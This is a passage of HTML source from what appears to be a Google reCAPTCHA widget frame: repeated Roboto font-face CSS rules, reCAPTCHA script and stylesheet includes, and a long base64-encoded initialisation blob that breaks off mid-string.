U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="8Eb_Ek_YGAziU2IG4PWeVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="8Eb_Ek_YGAziU2IG4PWeVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8Eb_Ek_YGAziU2IG4PWeVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/w60SQVoMUj3DuD0UGMKbw4cyw5bDjMKYw6fDgsOsw74Tw7I7EMO1wrUiw5dLEsOqwozCikjCl8OCw5nDl8OBDsKFTsO7wotJA8OZQsOHdkHCkcKyw5fDoijCvsKqwo0JwrHCgcKFwpjCv3h0wrPDjcO8MMOGSMO6N8OGE8Oxw69JwpfCt8O4w5/CrcO/w4/DncOlVsKNw5Qtw5tKBsKdw5cFwpzDhiY7X1oFw4RDwqpKHBl5fMOowobCg8KHw7TCmSDDijgkJMOgQ8OCQMOIw6PCmMOTdAfDo2NoASvDs8OPG8OuL2wVaMO/EUbDi8OQOcK+wqbCosOTJcKYw6LDnWTDkibClVXCuMOdw6vDlsKgM2QSHXtuMwzClMO5w4HCsMKEwobDpcOLTsK8FyliIVkqwpwCecObIhfDl8KBwokhw6vChFAuwp/Ct8K/wrLCoDvDn8Oow63DscO9wpt0wpdsE8KBwo7DmMKGLcO/[base64]/CkcO8wpBTwoJiwovCqcOrwrPDi1sow6h1wooMfMKJNsKYfQghDcKVw4/CvwtKcFLDicOKVxt9d8K+dDcPwplgTXLDl8KBBMK6Ww/DsUbCjVI1C8O6wrYqcS8tFVLDpsOXRS7CnsOIwqtpNMKXwrrDh8Ole8OiWcK9wqHClsKiwrTDpjhiw6HCpMKRdMKhYMKmScKZFFfCoV3DmsOkL8OjNxQmwoZHwpzCr3jDjm4bFsKQGEjCrXkpwp8ZEGjDqT3CmwrCrT/Dm8Kbw6vDnsOfwrjCkhTDpVvDssOhwoJ2GMKSw74Zw6fChX0aw59uADXDlmbDrcKhwpwBFE7ClS3DtcK0bxDCogYnL3YKwrEqMcODw5vCrsOiSMKVHAJbRgUUwq54w47CjcOTEAlBdcKOw4krwr52cGMWC1/DscKJVCwoaRfDj8Oow5jDvFLCpsO4X0BFGFHDhcO4KkbCmsO2w5fDt1zDoTMoIMKow5Apw4/Dmz0hwr/DhlNfdcOqw44gw7BGw652DMKTdMKYB8OuYsKJwoUEwr8Nw4wORcOLOcOnCcOEw5vClcKywoTDrRBMw4DDt0Y0XcOfV8KBQMOWVsOtOxF9QMOJw5/Dj8OgwpjCrsKjeFJifMKOGVcJwqHDtMKBwonCm8KuJcOAFSd0VhVtXWNaE8OifsKRwqDCnMOQw7sQw4jChcK+w4NVXsKNdMOJS8KOw5Agw7zDl8K5wpLDrsK/wp0lEF3Ch1HClcOAT1zCuMK/w43DuznDpHrDh8KkwplxPMO9SsOzw7/CqS3CqzhnwpjDl8KzE8Oxw7zDlMKEw7heNMOMw5rDssOmKMKpwoJMXMOTVT/[base64]/w6USwq1XJMOgMB1bdcKCw6M/[base64]/DkMK0bMOJPcK4wprCqMKZw7rCvcKpw5DCksK/wptEMRc0w5LDjmTDvXkUacKPIcKPwpbDjMKbw7k2wo/DgMKYwoImERhjJ3UPwoFwwp3ChcOhUsKUGQLCncKNwrrDqMOFOMO9ZsOLGsKKWMKMZQfDmDvCqyvDskrCn8OVEzTDiF7DucKIw6MHwqLDny1awo/DosKEbMKdbAJBeF50w41lVcOewpfDpksAJMKnwrtww6s6Si/[base64]/DmU5Ww73DkSp9wpVbKVnCjcKHw6jDgMODdnrCuVDCpcKKCMO6HGYkwr3Dq8OywozDtl87GsKlc8Oyw4LCg27CjxPDkEXCihfCvjRQLsK4bVh2ZTEzwpRaIcOSw60/[base64]/wrbDhsKlNRdYwqTCjsO2w67CrB3ChCALJBZKOsOuLcKmL8OoI8Otw4cXwojCvMKuCcOnW1jCjW8AwrIsc8KJwpvDlMK/wqQCwrdnFlXCp17Cn3nDu0PCpVxXwpAiXhwfASY7wosjBcK8wrrCux7CscOWAjnDjRLDvlDChnZQNGI9QCw3wrBaCsKiXcK6w4UfUkvCqcObw5HDjh/CqsOwcwFrGW/[base64]/wqvCt8Ksakx3w7U6XsKNTAHChXLCmMKvwpEXV3EVwpNHw6xkTcO/CsOgw7gVd3xjAgjCi8OUccO/XsKzMMOcw5Ulwq8lw4LCjMKtw5gdOyzCtcK6w5BTAUPDpMOmw4DCi8Ovw4s+w6sQaV7CuSPCkRfCs8OCw6nCugcqTMKawqnCvFpABm/CvBArwqI6G8KFUgAIQ17DlEJSw6BowpfDjCjDlUQiwo9WFE7Dr2fCjsOZw61eME7DpMKkwofCnMOdw4E9XMOcfgjDl8OLKRtnw7hOQBdzTcKeDcKQK3jDlzQxV2zCrkNVw49YGW/DqcO6NsOewpfDmyzCqMOAw53CsMKTYQIpwpzCssKtwpxNwpdaK8KHHsOIRsOaw4YpwrHDoQTDqMO0AwvDqm3CuMKYOyjDlMOBGMO2w5LCncKzwrcywowHQlbDlcK7CRURworCnybCm3bDuX9rOARXwovDmFYBEmPDiGrDqcOKNB1Ww6o/PVs+VMKrccO/eXvCqHvDlMOUw6Mlwr52XHJZw6Q0w43CqCPCjDwHRsOpek8Vw44TecKfN8K6w5rCvhkRw65pw7/DmGrCrEfCtcOHP0DDvh/Cg090w7UvXw/DjMKswpMuDsOUw77DlyvDqFHCmS9qXMOKL8Osc8OWHn4sHiVzwr0twprDqQwuEMONwrDDqcKewqwTVsOtNMKJw6ohw7A8D8KBw7vDqCDDnBfCgcOxQQ/CkcKzHcKuwq3CqTArGGLCqBPCvcOSwpF/OMOJbsK2wppHw7l8Sn/[base64]/HxNaw6vCh8KFwrvDh8K5w7U2bsOAwpLDpADDq8OxUMOtPy7Cu8OZcTTDtMKjw6RawqDCuMO6wrQ0HxjCv8KHZj8bw4LCuRxDw6LDsSFGNV99w5Z1wpx2dcOnL03Cr2nDrcOBwoTCojlDwqfDr8Khw4bDpsOhUcOxQmrCjsKUwoDChsOjw7VRwp/CpQ4GU21ww5LDv8KeLgMcNMO+w6FJXBjCqcOhPlvCrV5nw6A1w41Iw69OUi8cw7zDtMKQUjvDpigrwrDCmRRzUcK1wqbCh8Kyw6J+w4VvcsOSKWrCuwvDjVEyG8KBwrZew5XDmy16w5FsTcKgw6/[base64]/TMKww6/CjMOKwpk0wrrDv3vCuigqYjEdLl/[base64]/ChzbDpcONUD51Jis6wojDjGI4w5DCscOZw7QfwrLCucO4dl5ew7dQwr4MTsKxCifCuX3Dk8OiYlF8Qm7Ck8K4IwfCoHRAw7InwrhGew8gZTvCl8Kkf1vDrcK0U8KpScORwqpfVcKcUX4/w7LDtXzDvg8Cw7MzewdEw5c1wp7CpnfDsSl8JG5owr/Dh8KTw6lwwp0DaMK/[base64]/DusOYX8KAejbDmwfCqmTDkcKjwrHCgsO+w5tiw7Q2w77DlxDCucK0worCqV7DhsKmeHwgwrMSw4F3ecKnwrwdVsONw7DDrwDCgn/DkRQAw5RMwrbDmxHDmcKtesORwqTDisKZwrYeKiLCkRZ2w50pwpdCw5x7w4cvKcK0QCLCsMOSw5/Cj8KlUW0TwrdMGBlzw6PDm1DClFUeRsOpKlzDgXbDjMKcwoPDthNSw6PCocKIwq8lb8KnwrnDrRLDgQ3DjR09wpnCrkbDtUohDsOLEcK/wpXDlC/DrnzDhsKdwot9woUVKsOTw4dcw58zfcKYwog+EsO0ekJ5O8OWHMO/fyxqw7c5wpjCq8OLwoBFwqfDuQbCsDsRTTTClWLCg8Onw7Ahwp7DljvDtTgGwofDpsKawrXCsVEjw5PDvSXCiMO5XMO1w5XCmMKDw7zDnUgSwqBEwpvCgMKvEMKewo/[base64]/[base64]/DQFGw4EEGGkycwfCs0IXw7XDlMK1w4zCosKfbMO4C8Osw6Ftw556eHLCtmUOPnApwrDDkTMQw6PDkcOsw4IzWiJZw4/DrcK8TFLCuMK6GsK1AgnDt2U4LizCk8OxZ1JdQ8KyK2bDtsKqMcKWVg3DqW4xw5bDncO9FMOMwojDginCssKyamjCj0dRw5R+wpFkwqRSc8OQK3wKdhoxw5sOAjTDtsK4Y8O6wrnDksKZwrJ6Oi/DnWHDsXkgIRPCssOqa8KcwrVoCcOvPMKORsOGwpIdUXsadwbDkMKmw7U6wr3CmMKQwodzwop8w4V1F8Kww5Y2asKzw5YIDGzDskVvLzHDqX7CgB8kw4DCmQ3ClMK1w5XCnT0bQ8K1dXYWa8OwQcOPwqHDt8OwwpAFw4vCssK2dk7Dl05FwqLDuHF/XMOiwpxbwrzCjiLCg2pifD9nw4HDh8ODw7tFwrc4w47CmMK2AHbDgcKAwr1rwot4TMOUNw3Cr8Ogwo/Cq8OJwoLDumIJwqbDuxswwrUmUAXCp8OgKy8dbiEnI8OBRMOhBmhVEcKLw5HCpkZxwqsmMFPDsWQBwr3Cp0XChsK1NSAmw5XChUUPwrDChloYQSbDnknCiSDDrMKIwr/Ci8OaLHXDmjHDosO+Lw17w4vCunltwrUfQsOlO8Kxa0snw4VlIcKCLmxAwpJgwrvCnsKJMMO5IB/CtwjDimLDrVrCgsOXw4HDrsKGwp1uM8KEKDRbO3RSKlrCoGPCunLCnBzCiCMmDMKSQ8K6wq7DmEDDgULDqMOAXQLDm8O2KMOjwrDCmcKbbsOhTsKzw70eYl8xw5bCiWDCnMOlwqPCmi/CgCXDgwFAw7/[base64]/DvsORwqDDlMKIw7jCqMK/eR7Ch8KEH8O0w4YbfQV6JhXClMKQw6vDjsKewpfDjy5RIXVPYyrCtcKWRcOEf8KKw53DrcO3woVOUsOcR8KVw5bDi8KWwpfChxVOJ8OXJ0gDFMKSwqgoecKMC8KHw6XCisKWcRFPM1DDjMOndsKYNRBuZVbDlcKtDF9MLX4dwo1zwpE/JcOLw5xFw4fDoTZpa3/DqcKEw5s+w6UpJAsqw5TDosKISMK6VzrCocO2w5jCnsKcw4TDhsKpwofCgiDDmMKNw4Utwr/[base64]/[base64]/[base64]/DssKRGRHCjwTClsOTIUzDrMKiw7DCpVkZBcO3ZxbDpcKMScOzJMKzw5EYwphVwr/[base64]/[base64]/[base64]/DvxPDv8OQEQDCksOFIy7CncKlbEnDtcOhM2ZeJS9GwpTDm04awrAWwrNjwoEow5ZxRTXCoV8MF8Ojw6fCk8OBfMK/cxDDuwM0w7ogwrfCnMO1b0Nsw5PDnMOtCWzDnMK5w4XCuWnDq8Kuwp8KB8OOw4pdTRPDusKIwpHCij7CkQnDlMOJByTCjcO1dUPDiMKsw6MAwpnCvwtZwofCt0bDnBDDmMOQw6fDsFY/[base64]/[base64]/DjSEuw57Cs8OBwo3Cg8O2w6MwDE1pBMO7SsKSw4rCv8KpVBHChMKkwp0DU8Kuw4pcw6odw7XCuMOLAcKtIX9IK8K3TiDCnsOBH2VbwoYvwopSZ8ORbcKBTwRqw5pDw6nDjMKRdibDhcK6wrrCtnEYK8O/[base64]/fgXCt30NwoBfw77DjwrCmDY7wqfDk8Ovw4wJw63CjEIIfsOFak0Fw4d6H8K8ZirCn8KSZCzDukU3wrZkXMKHFcOqw4RSS8KASS7DnFdUwrBXwrNyXy1CVMKbWcK/wpVDVMOVR8OCTFd2wqzDnhbCkMKzwroUcWNeVzkhw4zDqMOlw4fCtsOie1jDn1IyQMKYw5NSTsOlw5LDvjIxw7TCrsOSIy5HwogXd8O4DsK1wrxPPmDDnExmOsOXLArCj8KvJcKJSGbCg1PDssOhJFARw7kAwq/[base64]/QRzCnMOzw64sw5rDsxoyFMKjw6doIhvDmMOAKMOSMXzCvmMcakNNZ8OHPMKawqEEEMOxwpnCgi5Aw4bCucO5w4fDnMKBwrTCg8KLb8KAfsO4w75RacKlw5hKJMOyw4jCucKPYsOFwq0nHcKvwplHwqPCl8OKIcKQBh3DkygsSMKww64/wocow5pxw78BwqXCpCJ7XMKsIsOhwp8awrLDnMKLEcKPTQTCu8KIw7PCmcKqwqc/K8KAwrbDmhIaAsK+wrAmcU9LaMOTwopCDU1vwpcnw4J2wo3DuMKKw4RRw6hhw7rCnD4TfsKLw6fCqcKnw7fDvS3DjsKEGUsLw5kScMKkw69KanfCi0PCt3RHwqDDswzDo1HDicKue8OVwqFzwofCoXHCnkzDi8KjLi7DicOic8KBw4/[base64]/[base64]/[base64]/[base64]/w4bDuMKJRsKIw4zCn2XCjMK9VGXDtsOBwqU3GALCj8KlMMOsX8KYw73Dv8KAYRbCklvCu8KBw5EiwpRtw4x1f1k+FBhpwqnCjR/[base64]/cV0mX8Kqw5TCscKlP1Nlw7TCjMKdwp1uEMOuw4